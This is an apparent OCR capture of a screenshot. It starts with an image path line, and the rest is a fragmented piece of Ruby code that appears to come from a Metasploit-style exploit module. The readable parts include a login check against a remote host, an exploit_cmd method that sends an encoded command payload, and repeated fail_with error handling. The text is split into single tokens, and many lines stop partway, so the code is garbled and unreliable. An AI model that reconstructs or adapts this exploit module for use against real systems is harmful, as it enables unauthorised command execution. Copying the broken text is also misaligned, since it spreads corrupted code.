
end
if
(
res
.
body
)
=
~
/#{login_ch
print_good
(
"
#{
rhost
}
:
#{
rpo
else
fail_with
(
Exploit
:
:
Failure
end
rescue
:
:
Rex
:
:
ConnectionError
fail_with
(
Exploit
:
:
Failure
:
:
end
end
def
 exploit_cmd

if
not
(
datastore
[
'CMD'
]
)
fail_with
(
Exploit
:
:
Failure
:
:
end
    res 
=
request
(
payload
.
encoded
)
if
(
!
res 
or
 res
.
code 
!=
302
or
fail_with
(
Exploit
:
:
Failure
:
: